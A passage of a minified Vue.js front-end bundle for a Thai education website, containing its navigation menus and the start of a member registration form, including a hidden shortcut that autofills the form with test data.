e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"bd-navbar-nav"},[n("ul",{staticClass:"nav"},[e._l(e.routes,(function(t,r){return n("li",{key:r,staticClass:"nav-item",class:t.cls},[n("a",{staticClass:"nav-link",attrs:{href:t.path}},[t.icon?n("span",{domProps:{innerHTML:e._s(t.icon)}}):e._e(),e._v(" "),n("span",{staticClass:"nav-text"},[e._v(e._s(t.name))]),e._v(" "),t.children?n("svg",{staticClass:"nav-arrow",attrs:{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",stroke:"#75787B","stroke-width":"1.5"}},[n("path",{attrs:{d:"M10 16L14 12L10 8"}})]):e._e()]),e._v(" "),t.children?n("ul",{staticClass:"nav-sub"},e._l(t.children,(function(t,r){return n("li",{key:r,staticClass:"nav-sub-item"},[n("a",{staticClass:"nav-sub-link",attrs:{href:t.path}},[n("span",[e._v(e._s(t.name))]),e._v(" "),t.children?n("svg",{staticClass:"nav-sub-arrow",attrs:{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",stroke:"#75787B","stroke-width":"1.5"}},[n("path",{attrs:{d:"M10 16L14 12L10 8"}})]):e._e()]),e._v(" "),t.children?n("ul",{staticClass:"nav-sub-sub"},e._l(t.children,(function(t,r){return n("li",{key:r,staticClass:"nav-sub-item"},[n("a",{staticClass:"nav-sub-link",attrs:{href:t.path}},[e._v(e._s(t.name))])])})),0):e._e()])})),0):e._e()])})),e._v(" "),e._m(0)],2)])}),[function(){var e=this.$createElement,t=this._self._c||e;return t("li",{staticClass:"nav-item search ml-lg-3"},[t("form",{attrs:{method:"get",action:"/search"}},[t("input",{staticClass:"form-control",attrs:{type:"text",name:"q",placeholder:"Search..."}})])])}],!1,null,"7480f178",null).exports,f={props:["is_menu"],created:function(){var e=this;this.routes.forEach((function(t){if(t.children){var n=[];t.children.forEach((function(t){if(n.push(t),t.children){var r=[];t.children.forEach((function(e){r.push(e)})),e.routesSubSub.push({name:t.name,items:r})}})),e.routesSub.push({name:t.name,items:n})}}))},data:function(){return{routes:s,currIndex:"",routesSub:[],currSubIndex:"",routesSubSub:[]}},methods:{close:function(){this.$emit("update"),this.currIndex="",this.currSubIndex=""}}},d=(n(78),{components:{Navigation:u,NavigationMobile:Object(c.a)(f,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"mobile-menu-container"},[n("div",{staticClass:"backdrop",class:e.is_menu&&"open",on:{click:e.close}}),e._v(" "),n("div",{staticClass:"mobile-menu",class:e.is_menu&&"open"},[n("div",{staticClass:"mobile-menu-header"},[n("div",[n("svg",{attrs:{height:"32",width:"118",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",viewBox:"0 0 118.47 32.03"}},[n("defs",[n("linearGradient",{attrs:{id:"a",x1:"-10.26",y1:"28.02",x2:"98.49",y2:"1.77",gradientUnits:"userSpaceOnUse"}},[n("stop",{attrs:{offset:"0","stop-color":"#5469bc"}}),e._v(" "),n("stop",{attrs:{offset:"1","stop-color":"#51a6e9"}})],1),e._v(" "),n("linearGradient",{attrs:{id:"b",x1:"-9.57",y1:"30.9",x2:"99.18",y2:"4.65","xlink:href":"#a"}}),e._v(" "),n("linearGradient",{attrs:{id:"c",x1:"-8.46",y1:"35.5",x2:"100.29",y2:"9.25","xlink:href":"#a"}}),e._v(" "),n("linearGradient",{attrs:{id:"d",x1:"-7.24",y1:"40.56",x2:"101.51",y2:"14.31","xlink:href":"#a"}}),e._v(" "),n("linearGradient",{attrs:{id:"e",x1:"-6.23",y1:"44.71",x2:"102.52",y2:"18.46","xlink:href":"#a"}}),e._v(" "),n("linearGradient",{attrs:{id:"f",x1:"-10.48",y1:"27.11",x2:"98.27",y2:"0.86","xlink:href":"#a"}}),e._v(" "),n("linearGradient",{attrs:{id:"g",x1:"-12.39",y1:"19.2",x2:"96.36",y2:"-7.05","xlink:href":"#a"}}),e._v(" "),n("linearGradient",{attrs:{id:"h",x1:"-13.98",y1:"12.63",x2:"94.77",y2:"-13.62","xlink:href":"#a"}})],1),e._v(" "),n("title",[e._v("educa-logo-blue_32")]),e._v(" "),n("path",{attrs:{d:"M44.79,25.13H34.28V6.88H44.79v3.17H38.15v4h6.18v3.17H38.15v4.71h6.64Z",transform:"translate(0 0.04)",fill:"url(#a)"}}),e._v(" "),n("path",{attrs:{d:"M63.74,15.83q0,4.51-2.57,6.9t-7.41,2.4H48.6V6.88h5.73a9.65,9.65,0,0,1,6.94,2.36A8.68,8.68,0,0,1,63.74,15.83Zm-4,.1q0-5.88-5.19-5.88H52.47V21.94h1.66q5.59,0,5.59-6Z",transform:"translate(0 0.04)",fill:"url(#b)"}}),e._v(" "),n("path",{attrs:{d:"M82.38,6.88V18.69a6.81,6.81,0,0,1-.91,3.55,5.89,5.89,0,0,1-2.62,2.33,9.35,9.35,0,0,1-4,.81,7.74,7.74,0,0,1-5.47-1.8,6.4,6.4,0,0,1-1.95-4.94V6.88h3.86V18a4.68,4.68,0,0,0,.85,3.1,3.53,3.53,0,0,0,2.81,1,3.45,3.45,0,0,0,2.75-1A4.71,4.71,0,0,0,78.52,18V6.88Z",transform:"translate(0 0.04)",fill:"url(#c)"}}),e._v(" "),n("path",{attrs:{d:"M94.6,9.84a3.94,3.94,0,0,0-3.38,1.64A7.64,7.64,0,0,0,90,16.06q0,6.1,4.58,6.1a14.48,14.48,0,0,0,4.66-1v3.25a12.93,12.93,0,0,1-5,.94A7.65,7.65,0,0,1,88.14,23Q86,20.55,86,16a11.32,11.32,0,0,1,1-5,7.49,7.49,0,0,1,3-3.28,8.81,8.81,0,0,1,4.6-1.1A12.28,12.28,0,0,1,99.94,7.9l-1.25,3.15a20.7,20.7,0,0,0-2.06-.85A6.15,6.15,0,0,0,94.6,9.84Z",transform:"translate(0 0.04)",fill:"url(#d)"}}),e._v(" "),n("path",{attrs:{d:"M114.31,25.13,113,20.79h-6.65L105,25.13h-4.17L107.27,6.8H112l6.47,18.33Zm-2.25-7.59q-1.84-5.9-2.07-6.68t-.33-1.22q-.41,1.6-2.36,7.9Z",transform:"translate(0 0.04)",fill:"url(#e)"}}),e._v(" "),n("path",{attrs:{d:"M25.74,8.77v6.79a.79.79,0,0,1-.22.54L10.45,31.83a.54.54,0,0,1-.92-.37V25.55A.81.81,0,0,1,9.75,25L25.42,8.64a.18.18,0,0,1,.32.13Z",transform:"translate(0 0.04)",fill:"url(#f)"}}),e._v(" "),n("path",{attrs:{d:"M18,5.78v5a3.12,3.12,0,0,1-.87,2.16l-7,7.31a1.19,1.19,0,0,1-1.68,0l0,0L6.26,18.11a.79.79,0,0,1,0-1.11l11-11.52a.41.41,0,0,1,.74.3Z",transform:"translate(0 0.04)",fill:"url(#g)"}}),e._v(" "),n("path",{attrs:{d:"M11.81.45V5.52A2.2,2.2,0,0,1,11.19,7L9.53,8.79,3.85,14.71a1.19,1.19,0,0,1-1.68,0l0,0L.33,12.91a1.13,1.13,0,0,1,0-1.59L11,.14a.45.45,0,0,1,.81.31Z",transform:"translate(0 0.04)",fill:"url(#h)"}})])])]),e._v(" "),n("ul",{staticClass:"mobile-menu-nav"},e._l(e.routes,(function(t,r){return n("li",{key:r,staticClass:"mobile-menu-item"},[t.children?n("span",{staticClass:"mobile-menu-link",on:{click:function(t){e.currIndex=r}}},[n("span",[e._v(e._s(t.name))]),e._v(" "),n("svg",{attrs:{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",stroke:"#75787B","stroke-width":"1.5"}},[n("path",{attrs:{d:"M10 16L14 12L10 8"}})])]):n("a",{staticClass:"mobile-menu-link",attrs:{href:t.path}},[e._v(e._s(t.name))])])})),0),e._v(" "),e._l(e.routes,(function(t,r){return[t.children?n("div",{key:r,staticClass:"mobile-menu-sub-container",class:r==e.currIndex&&"active"},[n("div",{staticClass:"mobile-menu-header"},[n("div",{staticClass:"d-flex align-items-center",on:{click:function(t){e.currIndex=""}}},[n("button",{staticClass:"btn btm-sm btn-link mobile-menu-header-back",attrs:{type:"button"}},[n("svg",{attrs:{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",stroke:"#000000","stroke-width":"1.5"}},[n("path",{attrs:{d:"M10 16L14 12L10 8"}})])]),e._v(" "),n("span",{staticClass:"font-weight-bold"},[e._v(e._s(t.name))])])]),e._v(" "),n("ul",{staticClass:"mobile-menu-nav"},e._l(t.children,(function(t,r){return n("li",{key:r,staticClass:"mobile-menu-item"},[t.children?n("span",{staticClass:"mobile-menu-link",on:{click:function(t){e.currSubIndex=r}}},[n("span",[e._v(e._s(t.name))]),e._v(" "),n("svg",{attrs:{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",stroke:"#75787B","stroke-width":"1.5"}},[n("path",{attrs:{d:"M10 16L14 12L10 8"}})])]):n("a",{staticClass:"mobile-menu-link",attrs:{href:t.path}},[e._v(e._s(t.name))])])})),0)]):e._e()]})),e._v(" "),e._l(e.routesSubSub,(function(t,r){return n("div",{key:r,staticClass:"mobile-menu-sub-container",class:r===e.currSubIndex&&"active"},[n("div",{staticClass:"mobile-menu-header"},[n("div",{staticClass:"d-flex align-items-center",on:{click:function(t){e.currSubIndex=""}}},[n("button",{staticClass:"btn btm-sm btn-link mobile-menu-header-back",attrs:{type:"button"}},[n("svg",{attrs:{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",stroke:"#000000","stroke-width":"1.5"}},[n("path",{attrs:{d:"M10 16L14 12L10 8"}})])]),e._v(" "),n("span",{staticClass:"font-weight-bold"},[e._v(e._s(t.name))])])]),e._v(" "),n("ul",{staticClass:"mobile-menu-nav"},e._l(t.items,(function(t,r){return n("li",{key:r,staticClass:"mobile-menu-item"},[n("a",{staticClass:"mobile-menu-link",attrs:{href:t.path}},[e._v(e._s(t.name))])])})),0)])}))],2)])}),[],!1,null,"40e0939a",null).exports},data:function(){return{isMobile:!1,minWidth:992,is_menu:!1}},created:function(){window.addEventListener("resize",this.resizeEventHandler),this.resizeEventHandler()},destroyed:function(){window.removeEventListener("resize",this.resizeEventHandler)},watch:{is_menu:function(){$("body").toggleClass("no-scroll",this.is_menu)}},methods:{resizeEventHandler:function(e){this.isMobile=window.innerWidth<this.minWidth,this.is_menu=!1},isMenu:function(){this.is_menu=!this.is_menu}}}),p=Object(c.a)(d,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("nav",{staticClass:"bd-navbar"},[n("div",{staticClass:"container"},[n("div",{staticClass:"d-md-flex justify-content-md-between align-items-md-center"},[n("div",{staticClass:"bd-navbar-left"},[e._m(0),e._v(" "),e.isMobile?n("button",{staticClass:"mobile-header-button",attrs:{type:"button"},on:{click:e.isMenu}},[n("div",{staticClass:"mobile-header-icon"},[n("svg",{attrs:{viewBox:"0 0 24 24"}},[n("path",{attrs:{d:"M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z"}})])])]):e._e()]),e._v(" "),e.isMobile?e._e():n("Navigation")],1)]),e._v(" "),e.isMobile?n("NavigationMobile",{attrs:{is_menu:e.is_menu},on:{update:e.isMenu}}):e._e()],1)}),[function(){var e=this.$createElement,t=this._self._c||e;return t("a",{staticClass:"navbar-brand",attrs:{href:"/"}},[t("img",{staticClass:"navbar-brand-img",attrs:{src:"/static/logos/logo-educa-2020-83x64.png",alt:""}})])}],!1,null,null,null).exports,h={props:["member","occupations","affiliations","teachings","subjects","officeAddress","provinces","channels","prefix"],data:function(){for(var e=[],t=1;t<=31;t++){var n=t<10?"0"+t:t;e.push({id:n,name:t})}for(var r=[],i=1;i<=12;i++){var o=i<10?"0"+i:i;r.push({id:o,name:i})}for(var a=[],s=(new Date).getFullYear();s>=1940;s--){var l=s<10?"0"+s:s;a.push({id:l,name:s})}return{days:e,months:r,years:a,errors:{},loading:!1,cache:{},amphures:[],districts:[],ForeignLanguage:!1,show_lineid:!1}},created:function(){this.member.work_province_id&&this.setProvince(),this.member.work_amphure_id&&this.setDistrict(),this.member.work_district_id&&this.setSubDistrict()},computed:{},watch:{"member.show_idcrad":function(){},"member.affiliation_id":function(){8==this.member.affiliation_id?this.cache.affiliation_custom&&(this.member.affiliation_custom=this.cache.affiliation_custom):(this.member.affiliation_custom&&(this.cache.affiliation_custom=this.member.affiliation_custom),this.member.affiliation_custom="")},"member.teachings":function(){this.member.teachings.indexOf(7)>=0?this.cache.other_teaching_group&&(this.member.other_teaching_group=this.cache.other_teaching_group):(this.member.other_teaching_group&&(this.cache.other_teaching_group=this.member.other_teaching_group),this.member.other_teaching_group="")},"member.levels":function(){this.member.levels.indexOf(15)>=0?this.cache.other_teaching_level&&(this.member.other_teaching_level=this.cache.other_teaching_level):(this.member.other_teaching_level&&(this.cache.other_teaching_level=this.member.other_teaching_level),this.member.other_teaching_level="");var e=this.member.levels.find((function(e){return 14==e}));this.foreignLanguage=!!e},"member.work_province_id":function(){this.setProvince()},"member.work_amphure_id":function(){this.setDistrict()},"member.work_district_id":function(){this.setSubDistrict()}},methods:{submit:function(e){var t=this;e.preventDefault(),t.errors={},t.loading=!0,setTimeout((function(){t.member;try{axios.post("/api/members/validation",t.member).then((function(e){t.loading=!1,200==e.data.status?t.$emit("update",t.member):t.$swal("เกิดข้อผิดพลาด!","กรุณาลองใหม่อีกครั้ง!","error")})).catch((function(e){t.loading=!1,e.response?e.response.data&&t.setError(e.response.data.errors).then((function(e){var t=$(":input.form-control.is-invalid,:input.custom-select.is-invalid,.radio-wrap.is-error,.checkbox-wrap.is-error").first();if(t.length){var n=t.parent().offset().top;$("html, body").stop().animate({scrollTop:n},500,"swing",(function(){"INPUT"==t.get(0).nodeName&&t.focus()}))}})):e.request||t.$swal("เกิดข้อผิดพลาด!","กรุณาลองใหม่อีกครั้ง!","error")}))}catch(e){t.$swal("เกิดข้อผิดพลาด!","กรุณาลองใหม่อีกครั้ง!","error")}}),100)},setError:function(e){var t=this;return new Promise((function(n,r){$.each(e,(function(e,n){t.errors[e]=n[0]})),n()}))},easter:function(e){if(((e=e||window.event).metaKey||e.altKey||0)&&e.shiftKey){for(var t="abcdefghijklmnopqrstuvwxyz1234567890",n="",r=0;r<15;r++)n+=t[Math.floor(Math.random()*t.length)];this.member.email=n+"@testemail.mail",this.member.password="password123456aa",this.member.password_confirmation="password123456aa",this.member.prefix="นาย",this.member.first_name="บุญส่ง",this.member.last_name="ช่วยสุข",his.member.first_name_en="Teest",this.member.last_name_en="Teest 2",this.member.lineid="teest2",this.member.gender=1,this.member.birthdate.year=1990,this.member.birthdate.month="07",this.member.birthdate.date="07",this.member.show_idcrad=1;var i=1e12;this.member.idcrad=Math.floor(9e12*Math.random())+i,this.member.tel_mobile="0843635952",this.member.facebook="",this.member.occupation_id=1,this.member.affiliation_id=1,this.member.teachings=[1,2,3],this.member.levels=[1,2,3],this.member.work_id=1,this.member.work_name="มหาวิทยาลัยเกษตร",this.member.work_province_id=1,this.member.work_amphure_id=1,this.member.work_district_id=100101,this.member.work_zip=10200,this.member.subscription=1,this.member.channel=[1,2,3],this.member.agree=!0}},str_month:function(e){return["มกราคม","กุมภาพันธ์","มีนาคม","เมษายน","พฤษภาคม","มิถุนายน","กรกฎาคม","สิงหาคม","กันยายน","ตุลาคม","พฤศจิกายน","ธันวาคม"][e]||""},setProvince:function(){var e=this;if(this.amphures=[],this.provinces.length&&this.member.work_province_id){var t=this.provinces.find((function(t){return t.id==e.member.work_province_id}));if(t.amphures)this.amphures=t.amphures,this.amphures.find((function(t){return t.id==e.member.work_amphure_id}))||(this.member.work_amphure_id="")}else this.districts=[],this.member.work_zip="",this.member.work_amphure_id=""},setDistrict:function(){var e=this;if(this.districts=[],this.member.work_zip="",this.amphures.length&&this.member.work_amphure_id){var t=this.amphures.find((function(t){return t.id==e.member.work_amphure_id}));if(t.districts)this.districts=t.districts,this.districts.find((function(t){return t.id==e.member.work_district_id}))||(this.member.work_district_id="")}else this.member.work_district_id=""},setSubDistrict:function(){var e=this;if(this.districts.length&&this.member.work_district_id){var t=this.districts.find((function(t){return t.id==e.member.work_district_id}));this.member.work_zip=t.zip_code}else this.member.work_zip},HandlerOccupation:function(){""!=this.member.occupation_id&&10!=this.member.occupation_id&&11!=this.member.occupation_id||(this.member.affiliation_id="",this.member.teachings=[],this.member.levels=[],this.member.work_id="",this.member.work_name="",this.member.work_province_id="",this.member.work_amphure_id="",this.member.work_district_id="",this.member.work_zip="")}}},m=Object(c.a)(h,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",[e._m(0),e._v(" "),n("div",{staticClass:"row mb-4 justify-content-center"},[n("div",{staticClass:"col-lg-9"},[n("div",{staticClass:"card border-0"},[n("div",{},[n("div",{staticClass:"mb-3"},[n("label",{staticClass:"font-weight-bold",attrs:{for:"email"},on:{click:e.easter}},[n("span",{staticClass:"font-weight-bold"},[e._v("Email / อีเมลสมาชิก")]),e._v(" "),n("span",{staticClass:"text-danger"},[e._v("*")])]),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.email,expression:"member.email"}],staticClass:"form-control",class:e.errors.email&&"is-invalid",attrs:{type:"email",id:"email",autocomplete:"off"},domProps:{value:e.member.email},on:{input:function(t){t.target.composing||e.$set(e.member,"email",t.target.value)}}}),e._v(" "),n("div",{staticClass:"mt-1 d-flex text-black-50 fs-13"},[n("svg",{attrs:{viewBox:"0 0 24 24",fill:"currentColor",width:"24",height:"24"}},[n("path",{attrs:{d:"M18.016,11.9997 L18.016,10.9997 L20.016,10.9997 L20.016,11.9997 L18.016,11.9997 Z M10.985,4.9997 L10.985,2.9997 L11.985,2.9997 L11.985,4.9997 L10.985,4.9997 Z M4,12.001 L4,11 L6,11 L6,12.001 L4,12.001 Z M5,5.70781389 L5.70781389,5 L7.12202745,6.41421356 L6.41421356,7.12202745 L5,5.70781389 Z M17.6017864,7.12202745 L16.8939725,6.41421356 L18.3081861,5 L19.016,5.70781389 L17.6017864,7.12202745 Z M11.9842,6.9999 C14.1895333,6.9999 15.9842,8.79456667 15.9842,10.9999 C15.9842,12.3776778 15.0005493,13.9960327 13.9992676,14.5 L14.008842,17.0307987 C14.0109172,18.0280521 13.2214864,18.9786987 11.993042,18.9786987 C10.7645975,18.9786987 10.008842,18.0306767 10.008842,17.0307987 L10,14.5 C9.01538086,13.9793701 7.9842,12.3794556 7.9842,10.9999 C7.9842,8.79456667 9.77886667,6.9999 11.9842,6.9999 Z M13,17.1676025 L12.9842,14.9999 L10.9855324,14.9999 L11,17.1676025 C11,17.7192348 11.5174479,18.0044759 12.0158,18.0008138 C12.5141521,17.9971517 12.9986676,17.7192348 13,17.1676025 Z M11.9842,7.9999 C10.3299143,7.9999 8.9842,9.34561429 8.9842,10.9999 C8.9842,11.8390429 9.33305714,12.5941857 9.89105714,13.1367571 C10.1267714,13.3656143 10.4473429,13.4856143 10.6247714,13.7676143 C10.6573429,13.8190429 10.6770571,13.9039 10.7002,13.9999 L13.2802,13.9999 C13.2930571,13.8979 13.3136286,13.8070429 13.3470571,13.7539 C13.5193429,13.4804714 13.8270571,13.3750429 14.0584857,13.1547571 C14.6276286,12.6113286 14.9842,11.8484714 14.9842,10.9999 C14.9842,9.34561429 13.6384857,7.9999 11.9842,7.9999 Z"}})]),e._v(" "),n("div",{staticClass:"ml-2"},[e._v("กรุณากรอกอีเมล์ที่ใช้งานเป็นประจำ เพื่อประโยขน์สูงสุดของสมาชิก")])]),e._v(" "),e.errors.email?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.email))]):e._e()]),e._v(" "),n("div",{staticClass:"mb-3"},[e._m(1),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.password,expression:"member.password"}],staticClass:"form-control",class:e.errors.password&&"is-invalid",attrs:{type:"password",id:"password",autocomplete:"off"},domProps:{value:e.member.password},on:{input:function(t){t.target.composing||e.$set(e.member,"password",t.target.value)}}}),e._v(" "),n("div",{staticClass:"mt-1 d-flex text-black-50 fs-13"},[n("svg",{attrs:{viewBox:"0 0 24 24",fill:"currentColor",width:"24",height:"24"}},[n("path",{attrs:{d:"M18.016,11.9997 L18.016,10.9997 L20.016,10.9997 L20.016,11.9997 L18.016,11.9997 Z M10.985,4.9997 L10.985,2.9997 L11.985,2.9997 L11.985,4.9997 L10.985,4.9997 Z M4,12.001 L4,11 L6,11 L6,12.001 L4,12.001 Z M5,5.70781389 L5.70781389,5 L7.12202745,6.41421356 L6.41421356,7.12202745 L5,5.70781389 Z M17.6017864,7.12202745 L16.8939725,6.41421356 L18.3081861,5 L19.016,5.70781389 L17.6017864,7.12202745 Z M11.9842,6.9999 C14.1895333,6.9999 15.9842,8.79456667 15.9842,10.9999 C15.9842,12.3776778 15.0005493,13.9960327 13.9992676,14.5 L14.008842,17.0307987 C14.0109172,18.0280521 13.2214864,18.9786987 11.993042,18.9786987 C10.7645975,18.9786987 10.008842,18.0306767 10.008842,17.0307987 L10,14.5 C9.01538086,13.9793701 7.9842,12.3794556 7.9842,10.9999 C7.9842,8.79456667 9.77886667,6.9999 11.9842,6.9999 Z M13,17.1676025 L12.9842,14.9999 L10.9855324,14.9999 L11,17.1676025 C11,17.7192348 11.5174479,18.0044759 12.0158,18.0008138 C12.5141521,17.9971517 12.9986676,17.7192348 13,17.1676025 Z M11.9842,7.9999 C10.3299143,7.9999 8.9842,9.34561429 8.9842,10.9999 C8.9842,11.8390429 9.33305714,12.5941857 9.89105714,13.1367571 C10.1267714,13.3656143 10.4473429,13.4856143 10.6247714,13.7676143 C10.6573429,13.8190429 10.6770571,13.9039 10.7002,13.9999 L13.2802,13.9999 C13.2930571,13.8979 13.3136286,13.8070429 13.3470571,13.7539 C13.5193429,13.4804714 13.8270571,13.3750429 14.0584857,13.1547571 C14.6276286,12.6113286 14.9842,11.8484714 14.9842,10.9999 C14.9842,9.34561429 13.6384857,7.9999 11.9842,7.9999 Z"}})]),e._v(" "),n("div",{staticClass:"ml-2"},[e._v("รหัสผ่านประกอบด้วยตัวอักษร และตัวเลขที่มีความยาว 6-12 ตัวอักษร")])]),e._v(" "),e.errors.password?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.password))]):e._e()]),e._v(" "),n("div",{staticClass:"mb-3"},[e._m(2),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.password_confirmation,expression:"member.password_confirmation"}],staticClass:"form-control",class:e.errors.password_confirmation&&"is-invalid",attrs:{type:"password",id:"password_confirmation",autocomplete:"off"},domProps:{value:e.member.password_confirmation},on:{input:function(t){t.target.composing||e.$set(e.member,"password_confirmation",t.target.value)}}}),e._v(" "),e.errors.password_confirmation?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.password_confirmation))]):e._e()])])])])]),e._v(" "),e._m(3),e._v(" "),n("div",{staticClass:"row mb-4 justify-content-center"},[n("div",{staticClass:"col-lg-9"},[n("div",{staticClass:"card border-0"},[n("div",{},[n("div",{staticClass:"row"},[n("div",{staticClass:"mb-3 col-md-4"},[n("label",{staticClass:"font-weight-bold",attrs:{for:""}},[e._v("Title / คำนำหน้า (ภาษาไทย)")]),e._v(" "),n("div",{class:0===e.member.prefix&&"input-group"},[n("select",{directives:[{name:"model",rawName:"v-model",value:e.member.prefix,expression:"member.prefix"}],staticClass:"custom-select",class:e.errors.prefix&&"is-invalid",on:{change:function(t){var n=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){return"_value"in e?e._value:e.value}));e.$set(e.member,"prefix",t.target.multiple?n:n[0])}}},e._l(e.prefix,(function(t,r){return n("option",{key:r,domProps:{value:t.id}},[e._v(e._s(t.name))])})),0),e._v(" "),0===e.member.prefix?n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.prefix_custom,expression:"member.prefix_custom"}],staticClass:"form-control",class:e.errors.prefix_custom&&"is-invalid",staticStyle:{"min-width":"150px"},attrs:{type:"text"},domProps:{value:e.member.prefix_custom},on:{input:function(t){t.target.composing||e.$set(e.member,"prefix_custom",t.target.value)}}}):e._e()]),e._v(" "),e.errors.prefix?n("div",{staticClass:"invalid-feedback d-block"},[e._v(e._s(e.errors.prefix))]):e._e()]),e._v(" "),n("div",{staticClass:"mb-3 col-md-4"},[e._m(4),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.first_name,expression:"member.first_name"}],staticClass:"form-control",class:e.errors.first_name&&"is-invalid",attrs:{type:"text"},domProps:{value:e.member.first_name},on:{input:function(t){t.target.composing||e.$set(e.member,"first_name",t.target.value)}}}),e._v(" "),e.errors.first_name?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.first_name))]):e._e()]),e._v(" "),n("div",{staticClass:"mb-3 col-md-4"},[e._m(5),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.last_name,expression:"member.last_name"}],staticClass:"form-control",class:e.errors.last_name&&"is-invalid",attrs:{type:"text"},domProps:{value:e.member.last_name},on:{input:function(t){t.target.composing||e.$set(e.member,"last_name",t.target.value)}}}),e._v(" "),e.errors.last_name?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.last_name))]):e._e()])]),e._v(" "),n("div",{staticClass:"row"},[n("div",{staticClass:"mb-3 col-md-4"}),e._v(" "),n("div",{staticClass:"mb-3 col-md-4"},[e._m(6),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.first_name_en,expression:"member.first_name_en"}],staticClass:"form-control",class:e.errors.first_name_en&&"is-invalid",attrs:{id:"first_name_en",type:"text"},domProps:{value:e.member.first_name_en},on:{input:function(t){t.target.composing||e.$set(e.member,"first_name_en",t.target.value)}}}),e._v(" "),e.errors.first_name_en?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.first_name_en))]):e._e()]),e._v(" "),n("div",{staticClass:"mb-3 col-md-4"},[e._m(7),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.last_name_en,expression:"member.last_name_en"}],staticClass:"form-control",class:e.errors.last_name_en&&"is-invalid",attrs:{id:"last_name_en",type:"text"},domProps:{value:e.member.last_name_en},on:{input:function(t){t.target.composing||e.$set(e.member,"last_name_en",t.target.value)}}}),e._v(" "),e.errors.last_name_en?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.last_name_en))]):e._e()])]),e._v(" "),n("div",{staticClass:"row"},[n("div",{staticClass:"mb-3",class:0===e.member.prefix?"col-md-4":"col-md-2"}),e._v(" "),n("div",{staticClass:"mb-3",class:0===e.member.prefix?"col-md-4":"col-md-5"},[e._m(8),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.first_name_en,expression:"member.first_name_en"}],staticClass:"form-control",class:e.errors.first_name_en&&"is-invalid",attrs:{id:"first_name_en",type:"text"},domProps:{value:e.member.first_name_en},on:{input:function(t){t.target.composing||e.$set(e.member,"first_name_en",t.target.value)}}}),e._v(" "),e.errors.first_name_en?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.first_name_en))]):e._e()]),e._v(" "),n("div",{staticClass:"mb-3",class:0===e.member.prefix?"col-md-4":"col-md-5"},[e._m(9),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.last_name_en,expression:"member.last_name_en"}],staticClass:"form-control",class:e.errors.last_name_en&&"is-invalid",attrs:{id:"last_name_en",type:"text"},domProps:{value:e.member.last_name_en},on:{input:function(t){t.target.composing||e.$set(e.member,"last_name_en",t.target.value)}}}),e._v(" "),e.errors.last_name_en?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.last_name_en))]):e._e()])]),e._v(" "),n("div",{staticClass:"mb-3"},[e._m(10),e._v(" "),n("div",{staticClass:"d-md-flex radio-wrap",class:e.errors.gender&&"is-error"},[n("div",{staticClass:"custom-control custom-radio mb-2 mb-md-0 mr-md-3"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.gender,expression:"member.gender"}],staticClass:"custom-control-input",attrs:{type:"radio",name:"gender",id:"gender_1",value:"1"},domProps:{checked:e._q(e.member.gender,"1")},on:{change:function(t){return e.$set(e.member,"gender","1")}}}),e._v(" "),n("label",{staticClass:"custom-control-label",attrs:{for:"gender_1"}},[e._v("Male (ชาย)")])]),e._v(" "),n("div",{staticClass:"custom-control custom-radio mb-2 mb-md-0 mr-md-3"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.gender,expression:"member.gender"}],staticClass:"custom-control-input",attrs:{type:"radio",name:"gender",id:"gender_2",value:"2"},domProps:{checked:e._q(e.member.gender,"2")},on:{change:function(t){return e.$set(e.member,"gender","2")}}}),e._v(" "),n("label",{staticClass:"custom-control-label",attrs:{for:"gender_2"}},[e._v("Female (หญิง)")])]),e._v(" "),n("div",{staticClass:"custom-control custom-radio mr-md-3"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.gender,expression:"member.gender"}],staticClass:"custom-control-input",attrs:{type:"radio",name:"gender",id:"gender_0",value:"0"},domProps:{checked:e._q(e.member.gender,"0")},on:{change:function(t){return e.$set(e.member,"gender","0")}}}),e._v(" "),n("label",{staticClass:"custom-control-label",attrs:{for:"gender_0"}},[e._v("Not specific (ไม่ระบุ)")])])]),e._v(" "),e.errors.gender?n("div",{staticClass:"invalid-feedback d-block"},[e._v(e._s(e.errors.gender))]):e._e()]),e._v(" "),n("div",{staticClass:"mb-3"},[e._m(11),e._v(" "),n("div",{staticClass:"row"},[n("div",{staticClass:"col-md-9"},[n("div",{staticClass:"row"},[n("div",{staticClass:"col-md-3 mb-1 